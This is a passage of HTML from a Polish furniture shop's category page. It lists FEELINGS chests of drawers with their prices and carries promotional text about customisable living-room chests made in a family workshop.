            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-FELF-fornir-debowy-white-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drewniana komoda FEELINGS fronty" decoding="async" loading="lazy" title="Drewniana komoda FEELINGS fronty" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-FELF-LUXURY-VENEER-OAK-GOLD-6-500x694.jpg" class="--hover-image" alt="Drewniana komoda FEELINGS fronty" decoding="async" loading="lazy" title="Drewniana komoda FEELINGS fronty" />                    <button class="minko-button-add-to-favourite" data-product="85377" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Drewniana komoda FEELINGS fronty</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 7 999,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:85377,&quot;item_id&quot;:85377,&quot;item_name&quot;:&quot;Drewniana komoda FEELINGS fronty&quot;,&quot;sku&quot;:&quot;COM-FELF-1&quot;,&quot;price&quot;:7999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:85377,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/drewniana-komoda-feelings-fronty\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <div>Komoda z forniru dębowego lub orzechowego.</div>
<div>Niezwykle pojemna, idealnie uzupełnia kolekcję sypialnianą. Z powodzeniem można ją nazwać meblem wielofunkcyjnym- ma zastosowanie od klasycznej komody, po bieliźniarkę lub szafkę TV. Doskonale wyeksponuje kwiaty, czy dzieła sztuki.</div>
<div></div>
    </div>
</div>
<div class="minko-products-list__item product type-product post-43186 status-publish instock product_cat-biuro-do-pracy product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-salon product_cat-komody-pokoj-dziecka product_cat-komody-sypialnia product_cat-komody product_cat-komody-przedpokoj product_cat-komody-pokoj-nastolatka product_cat-komody-do-pokoju product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-komody-z-szufladami product_cat-letnia-metamorfoza-pokoju-dziecka product_cat-pokoj-nastolatka product_cat-nowoczesne-komody-do-salonu has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/komoda-feelings-szuflady/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-FALS-DUSTY-PINK-black-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Komoda FEELINGS szerokie szuflady" decoding="async" loading="lazy" title="Komoda FEELINGS szerokie szuflady" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-FALS-WHITE-BLACK-3-500x694.jpg" class="--hover-image" alt="Komoda FEELINGS szerokie szuflady" decoding="async" loading="lazy" title="Komoda FEELINGS szerokie szuflady" />                    <button class="minko-button-add-to-favourite" data-product="43186" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Komoda FEELINGS szerokie szuflady</p>
	<div class="minko-products-list__item__price"><span class="woocommerce-Price-amount amount"><bdi>4 899,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:43186,&quot;item_id&quot;:43186,&quot;item_name&quot;:&quot;Komoda FEELINGS szerokie szuflady&quot;,&quot;sku&quot;:&quot;COM-FALS&quot;,&quot;price&quot;:4899,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:43186,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/komoda-feelings-szuflady\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:15,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <div><strong>Kolekcja inspirowana kwintesencją kobiecości- delikatnością i miłością.</strong></div>
<div></div>
<div>Niezwykle pojemna, idealnie uzupełnia kolekcję sypialnianą. Z powodzeniem można ją nazwać meblem wielofunkcyjnym- ma zastosowanie od klasycznej komody, po bieliźniarkę lub szafkę TV. Doskonale wyeksponuje kwiaty, czy dzieła sztuki.</div>
    </div>
</div>
<div class="minko-products-list__item product type-product post-85371 status-publish last instock product_cat-biuro-do-pracy product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-przedpokoj product_cat-komody-salon product_cat-komody product_cat-komody-sypialnia product_cat-komody-do-pokoju product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-komody-drewniane product_cat-komody-z-szufladami product_cat-meble-fornir product_cat-nowoczesne-komody-do-salonu product_cat-nowosci-meble has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/drewniana-komoda-feelings-szerokie-szuflady/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-FALS-formir-orzechowy-BLACK-500x694.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drewniana komoda FEELINGS szerokie szuflady" decoding="async" loading="lazy" title="Drewniana komoda FEELINGS szerokie szuflady" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-FALS-fornir-debowy-white-500x694.jpg" class="--hover-image" alt="Drewniana komoda FEELINGS szerokie szuflady" decoding="async" loading="lazy" title="Drewniana komoda FEELINGS szerokie szuflady" />                    <button class="minko-button-add-to-favourite" data-product="85371" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Drewniana komoda FEELINGS szerokie szuflady</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 9 299,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:85371,&quot;item_id&quot;:85371,&quot;item_name&quot;:&quot;Drewniana komoda FEELINGS szerokie szuflady&quot;,&quot;sku&quot;:&quot;COM-FALS-1&quot;,&quot;price&quot;:9299,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:85371,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/drewniana-komoda-feelings-szerokie-szuflady\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <div>Komoda z forniru dębowego lub orzechowego.</div>
<div></div>
<div>Niezwykle pojemna, idealnie uzupełnia kolekcję sypialnianą. Z powodzeniem można ją nazwać meblem wielofunkcyjnym- ma zastosowanie od klasycznej komody, po bieliźniarkę lub szafkę TV. Doskonale wyeksponuje kwiaty, czy dzieła sztuki.</div>
    </div>
</div>
<div class="minko-products-list__item product type-product post-56612 status-publish first instock product_cat-komody product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-do-pokoju product_cat-komody-do-pokoju-dzieciecego product_cat-komody-do-przedpokoju product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-komody-mlodziezowe product_cat-komody-z-szufladami product_cat-nowoczesne-komody-do-salonu product_cat-pokoj-nastolatka product_cat-komody-pokoj-nastolatka product_cat-biuro-do-pracy product_cat-letnia-metamorfoza-pokoju-dziecka product_cat-komody-salon product_cat-komody-przedpokoj product_cat-komody-sypialnia has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/komoda-feelings-szuflady-mini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/11COM-FELM-TAUPE-GOLD-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Komoda FEELINGS MINI szuflady" decoding="async" loading="lazy" title="Komoda FEELINGS MINI szuflady" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/1COM-FELM-RAW-OAK-BLACK-2-500x694.jpg" class="--hover-image" alt="Komoda FEELINGS MINI szuflady" decoding="async" loading="lazy" title="Komoda FEELINGS MINI szuflady" />                    <button class="minko-button-add-to-favourite" data-product="56612" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Komoda FEELINGS MINI szuflady</p>
	<div class="minko-products-list__item__price"><span class="woocommerce-Price-amount amount"><bdi>3 699,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:56612,&quot;item_id&quot;:56612,&quot;item_name&quot;:&quot;Komoda FEELINGS MINI szuflady&quot;,&quot;sku&quot;:&quot;COM-FELM&quot;,&quot;price&quot;:3699,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:56612,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/komoda-feelings-szuflady-mini\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:17,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <div>Komoda wyposażona w sześć szuflad. Kolekcja inspirowana kwintesencją kobiecości- delikatnością i miłością.</div>
    </div>
</div>
<div class="minko-products-list__item product type-product post-84977 status-publish instock product_cat-biuro-do-pracy product_cat-ekskluzywne-komody-nowoczesne product_cat-komody-salon product_cat-komody product_cat-komody-sypialnia product_cat-komody-przedpokoj product_cat-komody-do-pokoju product_cat-komody-do-przedpokoju product_cat-komody-do-salonu product_cat-komody-do-sypialni product_cat-komody-drewniane product_cat-komody-mlodziezowe product_cat-komody-z-szufladami product_cat-meble-fornir product_cat-nowoczesne-komody-do-salonu product_cat-nowosci-meble has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
    <a href="https://minko.co/product/drewniana-komoda-feelings-mini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="minko-products-list__item__image">
            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/1COM-FELM-fornir-orzech-gold-500x694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drewniana komoda FEELINGS MINI" decoding="async" loading="lazy" title="Drewniana komoda FEELINGS MINI" />            <img width="500" height="694" src="https://minko.co/wp-content/uploads/2025/05/COM-FELM-fornir-dab-BLACK-500x694.jpg" class="--hover-image" alt="Drewniana komoda FEELINGS MINI" decoding="async" loading="lazy" title="Drewniana komoda FEELINGS MINI" />                    <button class="minko-button-add-to-favourite" data-product="84977" aria-label="Dodaj do ulubionych">
            <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" fill="none" d="m43,17.0766c0-5.6539-4.5835-10.2373-10.2374-10.2373-3.7223,0-6.9708,1.9932-8.7626,4.964-1.7919-2.9708-5.0403-4.964-8.7626-4.964-5.6539,0-10.2373,4.5834-10.2373,10.2373,0,1.2925.2496,2.524.6866,3.6627,3.3851,9.7368,18.3134,20.4215,18.3134,20.4215,0,0,14.9282-10.6847,18.3134-20.4215.437-1.1386.6867-2.3702.6867-3.6627Z"/></svg>
        </button>
                </div>
        <p class="woocommerce-loop-product__title minko-products-list__item__title">Drewniana komoda FEELINGS MINI</p>
	<div class="minko-products-list__item__price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>od 6 999,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></div>
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84977,&quot;item_id&quot;:84977,&quot;item_name&quot;:&quot;Drewniana komoda FEELINGS MINI&quot;,&quot;sku&quot;:&quot;COM-FELM-1&quot;,&quot;price&quot;:6999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Komody&quot;,&quot;id&quot;:84977,&quot;productlink&quot;:&quot;https:\/\/minko.co\/product\/drewniana-komoda-feelings-mini\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:18,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>    <div class="minko-products-list__item__short-description">
        <div>Fornirowa komoda wyposażona w sześć szuflad. Kolekcja inspirowana kwintesencją kobiecości- delikatnością i miłością.</div>
    </div>
</div>
</div>
</main></div><div class="minko-container"     style="margin-top: 20px;margin-bottom: 40px">
    <section class="minko-text-section ">
    <h2><span style="font-weight: 400;">Komody do salonu, które mają więcej niż jedną funkcję</span></h2>
<h3><span style="font-weight: 400;">Komody do salonu z lokalnej manufaktury</span></h3>
<p><span style="font-weight: 400;">Każda komoda Minko powstaje w naszej rodzinnej pracowni na Podlasiu. To nie produkt z linii produkcyjnej, lecz efekt współpracy rzemieślników i projektantów, którzy </span><b>stawiają na jakość, trwałość i odpowiedzialność</b><span style="font-weight: 400;">. Wykorzystujemy naturalne materiały, takie jak lite drewno i fornir, oraz wykończenia od polskich dostawców, z którymi współpracujemy od lat.</span></p>
<p><span style="font-weight: 400;">Dlaczego to ważne? Bo dzięki temu zyskujesz mebel, który jest nie tylko estetyczny, ale też wykonany z szacunkiem do środowiska.</span></p>
<h3><span style="font-weight: 400;">Ciekawe komody do salonu – nie tylko na dekoracje</span></h3>
<p><span style="font-weight: 400;">Komoda nie musi być nudna. W naszej ofercie znajdziesz modne komody do salonu, które zachwycają detalem, niepowtarzalną formą i funkcjonalnością. Modele z ryflowaniami, niewielkimi uchwytami czy na wysokich nogach to odpowiedź na potrzebę estetyki, która nie dominuje, a współgra z resztą wnętrza.</span></p>
<p><span style="font-weight: 400;">Wśród naszych komód do salonu znajdziesz modele:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">symetryczne i asymetryczne,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">z otwartymi wnękami lub w całości o zamkniętej bryle,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">o różnorodnym układzie szuflad, który samodzielnie możesz dostosować.</span></li>
</ul>
<p><span style="font-weight: 400;">To Ty decydujesz, czy komoda do salonu ma być tłem, czy głównym punktem aranżacji. My dajemy narzędzia, by ten wybór był możliwy.</span></p>
<h3><span style="font-weight: 400;">Eleganckie komody do salonu, które nie wychodzą z mody</span></h3>
<p><span style="font-weight: 400;">Elegancja w Minko to nie efekt chwilowego trendu, ale konsekwencja projektowa. Nasze ciekawe komody do salonu wyróżniają się spokojną formą, starannie dobranymi proporcjami i ponadczasowymi materiałami. Dzięki temu doskonale odnajdują się w przestrzeniach nowoczesnych, klasycznych, skandynawskich czy retro.</span></p>
<h3><span style="font-weight: 400;">Nowoczesne komody do salonu, które odpowiadają na Twoje potrzeby</span></h3>
<p><span style="font-weight: 400;">Dobre wzornictwo nie zatrzymuje się na estetyce. Dlatego nowoczesne komody do salonu Minko są zaprojektowane tak, by realnie odpowiadały na potrzeby życia codziennego. Układ szuflad, sposób otwierania, głębokość wnęk i wysokość bryły – wszystko można zaprojektować, tak by służyło konkretnemu pomieszczeniu i konkretnemu domowi.</span></p>
<p><b>Rozwiązania w naszych komodach do salonu to m.in.:</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">system TIP-ON lub tradycyjne uchwyty – to ty wybierasz,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">pełen wysuw szuflad i prowadnice z cichym domykiem,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">przezroczyste fronty z ryflowanego szkła (np. </span><a href="/product/bufet-wavy-szklo-ryflowane-minko/"><span style="font-weight: 400;">bufet WAVY</span></a><span style="font-weight: 400;">) lub kryjące fronty z forniru (np. </span><a href="/product/drewniana-komoda-double/"><span style="font-weight: 400;">drewniana komoda DOUBLE</span></a><span style="font-weight: 400;">) i z płyty laminowanej (np. </span><a href="/product/bufet-komoda-basic-drewniane-nogi-skandynawski-styl-minko/"><span style="font-weight: 400;">bufet komoda BASIC</span></a><span style="font-weight: 400;">).</span></li>
</ul>
<h3><span style="font-weight: 400;">Komody do salonu zaprojektowane przez ciebie</span></h3>
<p><span style="font-weight: 400;">To, co wyróżnia nasze meble, to nie tylko ich jakość czy wzornictwo. </span><b>To możliwość realnej personalizacji.</b><span style="font-weight: 400;"> W Minko możesz dopasować komodę do swojego salonu nie tylko pod względem wymiarów, ale też kolorystyki, uchwytów, nóg i układu szuflad.</span></p>
<p><b>Możliwości konfiguracji:</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">wybór koloru blatu, frontów, boków i wnęk z palety Minko,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">dobór uchwytów: minimalistycznych, klasycznych, dekoracyjnych lub TIP-ON,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">opcja zmiany wysokości komody,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">możliwość stworzenia modelu „na zamówienie” – według indywidualnych wytycznych.</span></li>
</ul>
<h3><span style="font-weight: 400;">Dlaczego warto wybrać komody do salonu Minko?</span></h3>
<p><span style="font-weight: 400;">Komody do salonu Minko to nie tylko meble – to przemyślane rozwiązania, które wpisują się w realne potrzeby domowników. Tworzymy je lokalnie, z materiałów wysokiej jakości, z uwagą na detale. Są trwałe, estetyczne i zaprojektowane z myślą o funkcjonowaniu przez wiele lat.</span></p>
<p><b>Oto co zyskujesz, wybierając komodę do salonu Minko:</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">mebel wykonany lokalnie, ręcznie i z najwyższej jakości materiałów,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">elastyczność w dopasowaniu wymiarów i konfiguracji,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">wzornictwo, które nie przestaje być aktualne</span></li>
</ul>
<p><span style="font-weight: 400;">Zobacz kolekcję komód do salonu Minko i przekonaj się, że przechowywanie też może być piękne. Jeśli nie widzisz wśród modeli tej idealnej – napisz. </span><b>Na życzenie klienta tworzymy </b><a href="/meble-personalizowane/"><b>personalizowane meble</b></a><b>!</b></p>
</section>
</div>
        </div>
    </div>
</div>
<section class="minko-footer-section">
    <div      >
    </div>
<div      >
    </div>
</section>



<footer class="minko-footer">
    <div class="minko-footer__wrapper">
        <div class="minko-footer__columns">
                            <div class="minko-footer__columns-column">
                                            <div class="minko-footer__columns-column-title">
                            Nasze produkty                        </div>
                        <div class="menu-nasz-sklep-container"><ul id="menu-nasz-sklep" class="menu"><li id="menu-item-34037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34037"><a href="https://minko.co/dostawa/">Dostawa mebli &#8211; Informacje</a></li>
<li id="menu-item-48071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48071"><a href="https://minko.co/termin-realizacji/">Termin realizacji</a></li>
<li id="menu-item-71932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-71932"><a href="https://minko.co/collections/meble/probki-kolorow/">Zamów próbki</a></li>
<li id="menu-item-30593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30593"><a href="https://minko.co/platnosci/">Płatności</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://minko.co/regulamin/">Regulamin</a></li>
<li id="menu-item-99070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99070"><a href="https://minko.co/regulamin-promocji/">Regulamin promocji “RABAT NA ZESTAW”</a></li>
<li id="menu-item-79138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79138"><a href="https://minko.co/wspolpraca-b2b/">Współpraca B2B</a></li>
<li id="menu-item-79140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79140"><a href="https://minko.co/regulamin-b2b/">Regulamin B2B</a></li>
<li id="menu-item-79141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79141"><a href="https://minko.co/zaprojektuj-pokoj-dziecka/">Zaprojektuj pokoju dziecka</a></li>
<li id="menu-item-79139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79139"><a href="https://minko.co/karta-duzej-rodziny/">Karta dużej rodziny</a></li>
<li id="menu-item-30594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30594"><a href="https://minko.co/zwroty-i-reklamacje/">Zwroty i reklamacje</a></li>
<li id="menu-item-66722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-66722"><a rel="privacy-policy" href="https://minko.co/polityka-prywatnosci/">Polityka prywatności</a></li>
</ul></div>                                    </div>
                            <div class="minko-footer__columns-column">
                                            <div class="minko-footer__columns-column-title">
                            Bezpieczna płatność                        </div>
                        <section class="minko-text-section ">
    <div class="menu-moje-konto-container">
<ul id="menu-moje-konto" class="menu">
<li id="menu-item-30578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30578"><a href="https://minko.co/moje-konto/">Moje konto</a></li>
<li id="menu-item-30580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30580"><a href="https://minko.co/koszyk/">Koszyk</a></li>
<li id="menu-item-56587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56587"><a href="https://minko.co/status-zamowienia/">Status zamówienia</a></li>
</ul>
</div>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-100556" src="https://minko.co/wp-content/uploads/2025/09/p24-footer.svg" alt="" width="300" height="103" /></p>
</section>
                                    </div>
                            <div class="minko-footer__columns-column">
                                            <div class="minko-footer__columns-column-title">
                            Przydatne                        </div>
                        <div class="menu-manufaktura-container"><ul id="menu-manufaktura" class="menu"><li id="menu-item-30630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30630"><a href="https://minko.co/o-nas/">O nas</a></li>
<li id="menu-item-30631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30631"><a href="https://minko.co/blog/">Blog</a></li>
<li id="menu-item-30632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30632"><a href="https://minko.co/faq/">FAQ</a></li>
<li id="menu-item-50286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50286"><a href="https://minko.co/praca/">Praca</a></li>
<li id="menu-item-58239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58239"><a href="https://minko.co/download/">Modele 3D dla architektów</a></li>
</ul></div>                                    </div>
                    </div>
        <div class="minko-footer__title">
        <svg class="minko-footer__title-mobile" xmlns="http://www.w3.org/2000/svg" width="341" height="125" viewBox="0 0 341 125" fill="none">
<mask id="path-1-outside-1_333_1868" maskUnits="userSpaceOnUse" x="0" y="0.510742" width="341" height="125" fill="black">
<rect fill="white" y="0.510742" width="341" height="125"/>
<path d="M13.7472 10.8456H1.67653V3.97126H34.3701V10.8456H22.2995V42.5107H13.7472V10.8456ZM78.8557 15.0676L67.7594 42.5107H60.8851L54.6603 26.597L48.7062 42.5107H41.7777L30.6814 15.0676H39.0172L45.6208 32.7676L52.1704 15.0676H57.7456L64.3493 32.93L70.953 15.0676H78.8557ZM94.7619 42.9438C91.8389 42.9438 89.2769 42.3664 87.0756 41.2117C84.9105 40.0569 83.2325 38.397 82.0417 36.2318C80.8869 34.0667 80.3096 31.5407 80.3096 28.6538C80.3096 25.767 80.8869 23.241 82.0417 21.0759C83.2325 18.9107 84.9105 17.2508 87.0756 16.096C89.2769 14.9413 91.8389 14.3639 94.7619 14.3639C97.6487 14.3639 100.175 14.9413 102.34 16.096C104.505 17.2508 106.165 18.9107 107.32 21.0759C108.511 23.241 109.106 25.767 109.106 28.6538C109.106 31.5407 108.511 34.0667 107.32 36.2318C106.165 38.397 104.505 40.0569 102.34 41.2117C100.175 42.3664 97.6487 42.9438 94.7619 42.9438ZM94.7619 36.719C96.7827 36.719 98.3163 36.0514 99.3628 34.7162C100.445 33.3811 100.987 31.3603 100.987 28.6538C100.987 25.9835 100.445 23.9808 99.3628 22.6456C98.3163 21.2743 96.7827 20.5887 94.7619 20.5887C92.705 20.5887 91.1353 21.2743 90.0527 22.6456C88.9701 23.9808 88.4288 25.9835 88.4288 28.6538C88.4288 34.0306 90.5399 36.719 94.7619 36.719ZM107.51 47.5447C108.556 47.7973 109.441 47.9236 110.162 47.9236C111.389 47.9236 112.382 47.5627 113.139 46.841C113.933 46.1193 114.33 45.0007 114.33 43.4851V15.0676H122.504V43.7016C122.504 47.1658 121.619 49.8542 119.851 51.7667C118.083 53.6793 115.521 54.6355 112.165 54.6355C110.289 54.6355 108.737 54.401 107.51 53.9319V47.5447ZM122.72 2.18502V9.87126H114.005V2.18502H122.72ZM153.812 29.4658H135.733C135.878 32.0279 136.545 33.9043 137.736 35.0951C138.927 36.2499 140.695 36.8273 143.041 36.8273C144.448 36.8273 145.855 36.5927 147.263 36.1236C148.67 35.6545 149.969 34.9688 151.16 34.0667L153.325 39.5878C152.026 40.6343 150.402 41.4643 148.454 42.0777C146.541 42.6551 144.61 42.9438 142.662 42.9438C138.043 42.9438 134.416 41.6808 131.782 39.1548C129.148 36.5927 127.831 33.1104 127.831 28.708C127.831 25.9294 128.39 23.4575 129.509 21.2924C130.663 19.0912 132.269 17.3951 134.326 16.2043C136.383 14.9774 138.71 14.3639 141.309 14.3639C145.17 14.3639 148.219 15.6269 150.456 18.1529C152.694 20.6428 153.812 24.0168 153.812 28.275V29.4658ZM141.525 20.1015C139.973 20.1015 138.71 20.5526 137.736 21.4548C136.798 22.3569 136.184 23.674 135.896 25.4061H146.776C146.343 21.8697 144.592 20.1015 141.525 20.1015ZM212.978 3.97126V42.5107H205.508V21.4548L196.631 42.5107H191.164L182.233 21.7254V42.5107H174.817V3.97126H181.529L193.979 32.3887L206.32 3.97126H212.978ZM220.208 15.0676H228.382V42.5107H220.208V15.0676ZM228.652 2.18502V9.87126H219.938V2.18502H228.652ZM252.004 14.3639C258.5 14.3639 261.747 18.2071 261.747 25.8933V42.5107H253.574V26.2722C253.574 24.3597 253.213 22.9704 252.491 22.1043C251.806 21.2022 250.705 20.7511 249.19 20.7511C247.385 20.7511 245.942 21.3285 